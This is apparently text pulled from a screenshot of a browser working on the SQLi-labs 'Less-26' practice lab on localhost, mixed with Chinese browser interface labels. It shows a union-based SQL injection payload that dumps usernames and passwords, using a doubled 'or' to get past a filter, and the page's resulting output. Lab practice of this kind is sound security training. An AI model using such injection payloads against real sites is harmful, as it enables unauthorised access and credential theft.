 Less-26 Trick with comments
Notice: Undefined variable: h
127.0.0.1/sqllib/Less-26/?id=-1 union select 1,group_concat(username),group_concat(passwoorrd) from users--+
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Microsoft Edge 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26
All Your Spaces
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqllib/Less-26/?id=-1 union select 1,group_concat(username),group_concat(passwoorrd) from users--+
Post data Referer User Agent Cookies Clear All
英 36 20:24